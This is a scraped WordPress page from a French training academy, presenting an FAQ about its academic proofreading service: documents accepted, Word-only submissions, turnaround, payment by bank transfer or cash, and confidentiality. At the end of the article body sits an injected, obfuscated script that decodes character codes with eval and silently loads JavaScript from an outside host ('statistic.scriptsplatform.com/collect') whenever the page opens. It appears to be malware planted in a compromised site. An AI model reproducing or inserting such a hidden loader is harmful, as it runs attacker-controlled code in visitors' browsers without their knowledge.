					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style></head>
<body data-rsssl=1 id="mh-mobile" class="wp-singular post-template-default single single-post postid-791 single-format-standard wp-theme-mh-magazine-lite mh-right-sb elementor-default elementor-kit-6886" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav mh-clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="mh-container mh-container-inner mh-row mh-clearfix">
		<div class="mh-custom-header mh-clearfix">
<a class="mh-header-image-link" href="https://academiedessciences.com/" title="Académie des Sciences Métiers et Arts" rel="home">
<img fetchpriority="high" class="mh-header-image" src="https://academiedessciences.com/wp-content/uploads/2024/02/Header-Logo-removebg-preview-1.webp" height="136" width="576" alt="Académie des Sciences Métiers et Arts" />
</a>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-10663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10663"><a href="https://academiedessciences.com/">ACCUEIL</a></li>
<li id="menu-item-8210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8210"><a href="#">MÉDECINE ET BIOLOGIE</a>
<ul class="sub-menu">
	<li id="menu-item-8211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8211"><a href="https://www.ecn.clarolinehealthcare.net/">EXAMEN CLASSANT NATIONAL (ECN)</a></li>
	<li id="menu-item-10240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10240"><a href="https://academiedessciences.com/spermiologie/">BIOLOGY TOP2DATE</a></li>
	<li id="menu-item-10241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10241"><a href="https://academiedessciences.com/programme-de-naturopathie-2024/">MÉDECINE INTÉGRATIVE</a></li>
	<li id="menu-item-8228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8228"><a href="https://www.healthandlifestyle.fr/">HEALTHY LIFESTYLE SCHOOL</a></li>
</ul>
</li>
<li id="menu-item-8214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8214"><a href="#">FORMATION CONTINUE</a>
<ul class="sub-menu">
	<li id="menu-item-8215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8215"><a href="https://www.universialis.com/">UNIVERSIALIS E-LEARNING</a></li>
	<li id="menu-item-8426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8426"><a href="https://www.netschool1.net/">NETSCHOOL1</a></li>
	<li id="menu-item-8225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8225"><a href="https://academiedessciences.com/language-academy/">LANGUES</a>
	<ul class="sub-menu">
		<li id="menu-item-10668" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10668"><a href="https://academiedessciences.com/tag/francais/">Français</a></li>
		<li id="menu-item-10669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10669"><a href="https://academiedessciences.com/tag/english/">English</a></li>
		<li id="menu-item-10670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10670"><a href="https://academiedessciences.com/tag/allemand/">Allemand</a></li>
	</ul>
</li>
	<li id="menu-item-8224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8224"><a href="https://academiedessciences.com/formation-continue-metiers/">MÉTIERS</a>
	<ul class="sub-menu">
		<li id="menu-item-8280" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8280"><a href="https://academiedessciences.com/secretariat-assistante-de-direction/">ASSISTANT DE DIRECTION</a></li>
		<li id="menu-item-8804" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8804"><a href="https://academiedessciences.com/certificat-de-competence-professionnelle-delegue-et-visiteur-medical/">DÉLÉGUÉ MÉDICAL</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-37139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37139"><a href="https://www.versatech.tn/#formationsit">FORMATIONS EN IT</a></li>
<li id="menu-item-8218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8218"><a href="#">SÉMINAIRES ET CONFÉRENCES</a>
<ul class="sub-menu">
	<li id="menu-item-9258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9258"><a href="https://academiedessciences.com/salon-africain-de-la-biologie-medicale/">SALON AFRICAIN DE BIOLOGIE MÉDICALE</a></li>
	<li id="menu-item-37574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37574"><a href="https://academiedessciences.com/gmca-events/">NOS ORGANISATIONS</a></li>
</ul>
</li>
<li id="menu-item-8223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8223"><a href="#">SERVICES</a>
<ul class="sub-menu">
	<li id="menu-item-9786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9786"><a href="https://academiedessciences.com/developpement-web/">CRÉATION DE SITES WEB</a></li>
	<li id="menu-item-9476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9476"><a href="https://academiedessciences.com/home-proofreading/">PROOFREADING AND EDITING</a></li>
	<li id="menu-item-9746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9746"><a href="https://academiedessciences.com/workshop-pratique-preparation-a-laccreditation-iso-15189-v-2022/">Préparation à l’accréditation  ISO 15189 V 2022</a></li>
	<li id="menu-item-9918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9918"><a href="https://academiedessciences.com/la-mise-en-place-dune-demarche-rse-rso-developpement-durable-au-sein-dune-entreprise/">La mise en place d’une démarche RSE/RSO &#8211; ISO 26000</a></li>
</ul>
</li>
<li id="menu-item-8221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8221"><a href="https://academiedessciences.com/contact/">CONTACT</a></li>
</ul></div>		</nav>
	</div>
</header><div class="mh-wrapper mh-clearfix">
	<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage"><article id="post-791" class="post-791 post type-post status-publish format-standard has-post-thumbnail hentry category-ecole-langues category-proofreading category-redaction-scientifique category-services tag-english tag-proofreading tag-redaction-scientifique tag-services">
	<header class="entry-header mh-clearfix"><h1 class="entry-title">CE QU&rsquo;-IL FAUT SAVOIR SUR PROOFREADING SERVICE?</h1><p class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="far fa-clock"></i><a href="https://academiedessciences.com/2018/09/">8 septembre 2018</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://academiedessciences.com/author/academiesma/">academiesma</a></span>
<span class="entry-meta-categories"><i class="far fa-folder-open"></i><a href="https://academiedessciences.com/ecole-langues/" rel="category tag">ENGLISH LANGUAGE ACADEMY</a>, <a href="https://academiedessciences.com/proofreading/" rel="category tag">PROOFREADING</a>, <a href="https://academiedessciences.com/redaction-scientifique/" rel="category tag">REDACTION SCIENTIFIQUE : READ WRITE AND PUBLISH</a>, <a href="https://academiedessciences.com/services/" rel="category tag">SERVICES</a></span>
<span class="entry-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-scroll" href="https://academiedessciences.com/ce-qu-il-faut-savoir-sur-proofreading-service/#mh-comments">0</a></span>
</p>
	</header>
		<div class="entry-content mh-clearfix">
<figure class="entry-thumbnail">
<img src="https://academiedessciences.com/wp-content/uploads/2018/09/jee-main-question_paper-678x350.jpeg" alt="" title="jee-main-question_paper" />
</figure>
<p>Voici les questions fréquemment posées a propos du Proofreading services :</p>
<p><span style="color: #ff0000;"><strong>          Q 1 : Qu&rsquo;est ce que le service Proofreading?</strong></span></p>
<ul>
<li><span style="color: #339966;"><strong>Réponse :</strong></span> C&rsquo;est un service de relecture et de correction de vos manuscrits et travaux universitaires. Nous corrigeons les fautes de grammaire, de structure des phrases, d’orthographe, d’usage des mots, et de ponctuation.</li>
</ul>
<p><span style="color: #ff0000;"><strong>         Q 2 : Pour quels types de documents vous faites la relecture et pour quelles disciplines ?</strong></span></p>
<ul>
<li><strong><span style="color: #339966;">Réponse 1:</span> </strong>Nous corrigeons les travaux universitaires : articles scientifiques, mémoires, thèses de doctorat, lettres de motivations, etc.</li>
<li><span style="color: #339966;"><strong>Réponse 2:</strong></span> Toutes les disciplines universitaires sont concernées par ce service.</li>
</ul>
<p><span style="color: #ff0000;"><strong>         Q 3 : Quels types de fichiers acceptez-vous ?</strong></span></p>
<ul>
<li><span style="color: #339966;"><strong>Réponse:</strong> </span>Veuillez nous envoyer votre manuscrit uniquement en format Microsoft Word.</li>
</ul>
<p><span style="color: #ff0000;"><strong>          Q 4: Comment puis-je bénéficier de ce service et envoyer mon manuscrit ? </strong></span></p>
<ul>
<li><span style="color: #339966;"><strong>Réponse:</strong></span></li>
<li>Consultez notre site web et envoyez votre manuscrit en remplissant ce formulaire : <a href="https://academiedessciences.com/upload-manuscript-for-proofreading/"><span style="color: #3366ff;">https://academiedessciences.com/upload-manuscript-for-proofreading/ </span></a></li>
<li>Envoyez votre manuscrit par email :<span style="color: #3366ff;"> proofreading.academie@gmail.com </span></li>
</ul>
<p><span style="color: #ff0000;"><strong>            Q 5 : Qui va corriger mon document? </strong></span></p>
<ul>
<li><span style="color: #339966;"><strong>Réponse:</strong></span> Nos correcteurs sont des professionnels et des spécialistes en  langue anglaise (PhD). Ils ont une longue expérience dans l’enseignement de la rédaction académique.</li>
</ul>
<p><span style="color: #ff0000;"><strong>           Q 6 : En combien de temps mon manuscrit sera-t-il corrigé?</strong></span></p>
<ul>
<li><strong><span style="color: #339966;">Réponse:</span> </strong>Si votre manuscrit est de moins de 15 pages, on vous remettra votre copie corrigée en moins de 10 jours à partir de la date de réception.</li>
<li>Si le nombre de pages est supérieur à 15, le délai de livraison de la copie corrigée vous sera communiqué.</li>
<li><strong>Vous bénéficiez d&rsquo;une séance de correction par vidéoconférence d&rsquo;une demi-heure dans les 15 jours après la remise de votre version corrigée, et ce dans le but d&rsquo;éclaircir certains points qui seront précisés et envoyés a nos experts d&rsquo;avance.</strong></li>
<li><strong>NB: On ne commence la correction que si vous avez effectué le payement intégral. Le tarif n&rsquo;inclut qu&rsquo;une seule correction.</strong></li>
</ul>
<p><span style="color: #ff0000;"><strong>          Q 7 : Comment calculer le tarif de ce service de Proofreading?</strong></span></p>
<ul>
<li><strong><span style="color: #339966;">Réponse:</span></strong> Prix selon le nombre de pages de votre manuscrit.</li>
</ul>
<p><span style="color: #ff0000;"><strong>           Q 8 : Quelles méthodes de paiement acceptez-vous? </strong></span></p>
<ul>
<li><span style="color: #339966;"><strong>Réponse:</strong></span> Vous pouvez payer par virement bancaire (le numéro de compte vous sera adressé par email) ou en espèce dans nos locaux.</li>
</ul>
<p><span style="color: #ff0000;"><strong>          Q 9 : Est-ce que votre service est confidentiel?</strong></span></p>
<ul>
<li><span style="color: #339966;"><strong>Réponse:</strong> </span>Oui, il est totalement confidentiel. Nous sauvegarderons votre manuscrit sur une base de données privée pour toute éventuelle relecture ou si jamais la copie corrigée est réclamée par votre éditeur.</li>
</ul>
<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
	</div><div class="entry-tags mh-clearfix"><i class="fa fa-tag"></i><ul><li><a href="https://academiedessciences.com/tag/english/" rel="tag">ENGLISH</a></li><li><a href="https://academiedessciences.com/tag/proofreading/" rel="tag">PROOFREADING</a></li><li><a href="https://academiedessciences.com/tag/redaction-scientifique/" rel="tag">REDACTION SCIENTIFIQUE</a></li><li><a href="https://academiedessciences.com/tag/services/" rel="tag">SERVICES</a></li></ul></div></article>	</div>
	<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="search-2" class="mh-widget widget_search"><form role="search" method="get" class="search-form" action="https://academiedessciences.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></div><div id="custom_html-22" class="widget_text mh-widget widget_custom_html"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">SALON AFRICAIN DE BIOLOGIE MEDICALE 2025</span></h4><div class="textwidget custom-html-widget"><a href="https://academiedessciences.com/salon-africain-de-la-biologie-medicale"><img class="alignnone size-medium wp-image-7512" src="https://academiedessciences.com/wp-content/uploads/2025/01/SABM-2025.jpg" alt="" width="500" height="251" /></a>
<p>
<div class="su-button-center"><a href="https://academiedessciences.com/salon-africain-de-la-biologie-medicale" class="su-button su-button-style-default" style="color:#fefefe;background-color:#0404B4;border-color:#040490;border-radius:40px" target="_self"><span style="color:#fefefe;padding:0px 20px;font-size:16px;line-height:32px;border-color:#5050cb;border-radius:40px;text-shadow:none"> RÉSERVEZ VOTRE PLACE !</span></a></div>
	</p></div></div><div id="custom_html-18" class="widget_text mh-widget widget_custom_html"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">INSCRIPTION : FORMATION ETUDE DU SPERME 2025</span></h4><div class="textwidget custom-html-widget"><a href="https://academiedessciences.com/workshop-pratique-etude-du-sperme-et-tms"><img class="alignnone size-medium wp-image-7512" src="https://academiedessciences.com/wp-content/uploads/2024/03/sperme-et-tms_-scaled.webp" alt="" width="500" height="251" /></a>
<p>
<div class="su-button-center"><a href="https://forms.gle/ST9JapRYsniWzRpX8" class="su-button su-button-style-default" style="color:#fefefe;background-color:#0404B4;border-color:#040490;border-radius:40px" target="_self"><span style="color:#fefefe;padding:0px 20px;font-size:16px;line-height:32px;border-color:#5050cb;border-radius:40px;text-shadow:none"> INSCRIVEZ-VOUS !</span></a></div>
	</p></div></div><div id="custom_html-19" class="widget_text mh-widget widget_custom_html"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">INSCRIPTION RESIDANAT MEDECINE 2025</span></h4><div class="textwidget custom-html-widget"><a href="https://academiedessciences.com/series-avec-justification-2025/"><img class="alignnone size-medium wp-image-7512" src="https://academiedessciences.com/wp-content/uploads/2025/01/series-avec-justification-2025.jpg" alt="" width="500" height="251" /></a>
<p>
<div class="su-button-center"><a href="https://www.ecn.clarolinehealthcare.net/je-minscris-cycle-hybride-plateforme-ecn-quizzes/" class="su-button su-button-style-default" style="color:#fefefe;background-color:#0404B4;border-color:#040490;border-radius:40px" target="_self"><span style="color:#fefefe;padding:0px 20px;font-size:16px;line-height:32px;border-color:#5050cb;border-radius:40px;text-shadow:none"> INSCRIVEZ-VOUS MAINTENANT !</span></a></div>
	</p></div></div><div id="custom_html-3" class="widget_text mh-widget widget_custom_html"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">PROOFREADING AND EDITING SERVICE: articles scientifiques</span></h4><div class="textwidget custom-html-widget"><a href="https://academiedessciences.com/home-proofreading/"><img src="https://academiedessciences.com/wp-content/uploads/2018/05/Proofreading-editing-300x251.png" alt="" width="500" height="251" class="alignnone size-medium wp-image-1808" /></a>

<p>
<div class="su-button-center"><a href="https://academiedessciences.com/upload-manuscript-for-proofreading/" class="su-button su-button-style-default" style="color:#fefefe;background-color:#0404B4;border-color:#040490;border-radius:40px" target="_self"><span style="color:#fefefe;padding:0px 20px;font-size:16px;line-height:32px;border-color:#5050cb;border-radius:40px;text-shadow:none"> ENVOYER VOTRE MANUSCRIT</span></a></div>
* Correction en moins de 7 jours.
		</p>
						</div></div><div id="custom_html-4" class="widget_text mh-widget widget_custom_html"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">NOS FORMATIONS : LANGUES (COURS PERSONNALISE)</span></h4><div class="textwidget custom-html-widget"><a href="https://academiedessciences.com/francais-de-communication/"><img class="alignnone size-medium wp-image-1716" src="https://academiedessciences.com/wp-content/uploads/2018/05/Français-de-communication-3-300x298.png" alt="" width="500" height="298" /></a></div></div><div id="custom_html-21" class="widget_text mh-widget widget_custom_html"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Anglais Général</span></h4><div class="textwidget custom-html-widget"><a href="https://academiedessciences.com/general-english/"><img class="alignnone size-medium wp-image-1717" src="https://academiedessciences.com/wp-content/uploads/2018/05/ANGLAIS-GENERAL-1-294x300.png" alt="" width="500" height="298" /></a></div></div><div id="custom_html-14" class="widget_text mh-widget widget_custom_html"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Anglais médical et paramédical</span></h4><div class="textwidget custom-html-widget"><a href="https://academiedessciences.com/english-for-doctors/"><img class="alignnone size-medium wp-image-1718" src="https://academiedessciences.com/wp-content/uploads/2018/05/Anglais-médical-et-paramédical-2-294x300.png" alt="" width="500" height="298" /></a></div></div><div id="categories-2" class="mh-widget widget_categories"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">PROGRAMMES 2025</span></h4>
			<ul>
					<li class="cat-item cat-item-19"><a href="https://academiedessciences.com/spermiologie/">BIOLOGY TOP2DATE</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://academiedessciences.com/delegue-medical/">DÉLÉGUÉ MÉDICAL</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://academiedessciences.com/ecole-langues/">ENGLISH LANGUAGE ACADEMY</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://academiedessciences.com/formation-continue-metiers/">FORMATION CONTINUE MÉTIERS</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://academiedessciences.com/language-academy/">LANGUAGE ACADEMY</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://academiedessciences.com/medecine/">MÉDECINE</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://academiedessciences.com/naturopathie-medecine-douce/">NATUROPATHIE (MÉDECINE DOUCE)</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://academiedessciences.com/proofreading/">PROOFREADING</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://academiedessciences.com/redaction-scientifique/">REDACTION SCIENTIFIQUE : READ WRITE AND PUBLISH</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://academiedessciences.com/residanat-medecine/cycle-monastir/">RESIDANAT CYCLE MONASTIR</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://academiedessciences.com/residanat-medecine/cycle-sfax/">RESIDANAT CYCLE SFAX</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://academiedessciences.com/residanat-medecine/cycle-sousse/">RESIDANAT CYCLE SOUSSE</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://academiedessciences.com/residanat-medecine/cycle-tunis/">RESIDANAT CYCLE TUNIS</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://academiedessciences.com/residanat-medecine/">RESIDANAT MÉDECINE</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://academiedessciences.com/services/">SERVICES</a>
</li>
			</ul>

			</div></aside></div>
<footer class="mh-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
<div class="mh-container mh-container-inner mh-footer-widgets mh-row mh-clearfix">
<div class="mh-col-1-2 mh-widget-col-2 mh-footer-2-cols  mh-footer-area mh-footer-1">
<div id="tag_cloud-2" class="mh-footer-widget widget_tag_cloud"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Étiquettes</span></h6><div class="tagcloud"><a href="https://academiedessciences.com/tag/allemand/" class="tag-cloud-link tag-link-63 tag-link-position-1" style="font-size: 12px;">ALLEMAND</a>
<a href="https://academiedessciences.com/tag/antibiogramme/" class="tag-cloud-link tag-link-73 tag-link-position-2" style="font-size: 12px;">ANTIBIOGRAMME</a>
<a href="https://academiedessciences.com/tag/anticorps/" class="tag-cloud-link tag-link-77 tag-link-position-3" style="font-size: 12px;">ANTICORPS</a>
<a href="https://academiedessciences.com/tag/aptis/" class="tag-cloud-link tag-link-13 tag-link-position-4" style="font-size: 12px;">APTIS</a>
<a href="https://academiedessciences.com/tag/bac/" class="tag-cloud-link tag-link-71 tag-link-position-5" style="font-size: 12px;">BAC</a>
<a href="https://academiedessciences.com/tag/biology/" class="tag-cloud-link tag-link-33 tag-link-position-6" style="font-size: 12px;">BIOLOGY</a>
<a href="https://academiedessciences.com/tag/dalf/" class="tag-cloud-link tag-link-64 tag-link-position-7" style="font-size: 12px;">DALF</a>
<a href="https://academiedessciences.com/tag/delf/" class="tag-cloud-link tag-link-65 tag-link-position-8" style="font-size: 12px;">DELF</a>
<a href="https://academiedessciences.com/tag/dessinateur/" class="tag-cloud-link tag-link-15 tag-link-position-9" style="font-size: 12px;">DESSINATEUR</a>
<a href="https://academiedessciences.com/tag/delegue-medical/" class="tag-cloud-link tag-link-29 tag-link-position-10" style="font-size: 12px;">DÉLÉGUÉ MÉDICAL</a>
<a href="https://academiedessciences.com/tag/english/" class="tag-cloud-link tag-link-27 tag-link-position-11" style="font-size: 12px;">ENGLISH</a>
<a href="https://academiedessciences.com/tag/formation-continue/" class="tag-cloud-link tag-link-32 tag-link-position-12" style="font-size: 12px;">FORMATION CONTINUE</a>
<a href="https://academiedessciences.com/tag/francais/" class="tag-cloud-link tag-link-62 tag-link-position-13" style="font-size: 12px;">FRANÇAIS</a>
<a href="https://academiedessciences.com/tag/ielts/" class="tag-cloud-link tag-link-61 tag-link-position-14" style="font-size: 12px;">IELTS</a>
<a href="https://academiedessciences.com/tag/microbiologie/" class="tag-cloud-link tag-link-74 tag-link-position-15" style="font-size: 12px;">MICROBIOLOGIE</a>
<a href="https://academiedessciences.com/tag/mycologie/" class="tag-cloud-link tag-link-76 tag-link-position-16" style="font-size: 12px;">MYCOLOGIE</a>
<a href="https://academiedessciences.com/tag/medecine/" class="tag-cloud-link tag-link-51 tag-link-position-17" style="font-size: 12px;">MÉDECINE</a>
<a href="https://academiedessciences.com/tag/metiers/" class="tag-cloud-link tag-link-70 tag-link-position-18" style="font-size: 12px;">MÉTIERS</a>
<a href="https://academiedessciences.com/tag/parasitologie/" class="tag-cloud-link tag-link-75 tag-link-position-19" style="font-size: 12px;">PARASITOLOGIE</a>
<a href="https://academiedessciences.com/tag/proofreading/" class="tag-cloud-link tag-link-34 tag-link-position-20" style="font-size: 12px;">PROOFREADING</a>
<a href="https://academiedessciences.com/tag/redaction-scientifique/" class="tag-cloud-link tag-link-12 tag-link-position-21" style="font-size: 12px;">REDACTION SCIENTIFIQUE</a>
<a href="https://academiedessciences.com/tag/residanat-medecine/" class="tag-cloud-link tag-link-16 tag-link-position-22" style="font-size: 12px;">RESIDANAT MÉDECINE</a>
<a href="https://academiedessciences.com/tag/secretariat/" class="tag-cloud-link tag-link-14 tag-link-position-23" style="font-size: 12px;">SECRÉTARIAT</a>
<a href="https://academiedessciences.com/tag/services/" class="tag-cloud-link tag-link-60 tag-link-position-24" style="font-size: 12px;">SERVICES</a>
<a href="https://academiedessciences.com/tag/spermiologie/" class="tag-cloud-link tag-link-72 tag-link-position-25" style="font-size: 12px;">SPERMIOLOGIE</a>
<a href="https://academiedessciences.com/tag/tcf/" class="tag-cloud-link tag-link-66 tag-link-position-26" style="font-size: 12px;">TCF</a>
<a href="https://academiedessciences.com/tag/tef/" class="tag-cloud-link tag-link-67 tag-link-position-27" style="font-size: 12px;">TEF</a>
<a href="https://academiedessciences.com/tag/toefl/" class="tag-cloud-link tag-link-39 tag-link-position-28" style="font-size: 12px;">TOEFL</a></div>
</div><div id="block-81" class="mh-footer-widget widget_block">
<ul class="wp-block-social-links aligncenter is-style-default is-nowrap is-layout-flex wp-container-core-social-links-is-layout-ad2f72ca wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-linkedin  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.linkedin.com/company/academie-des-sciences-metiers-et-arts/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg><span class="wp-block-social-link-label screen-reader-text">LinkedIn</span></a></li>

<li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/academiedes.sciences.9" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.instagram.com/academie_des_sciences/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 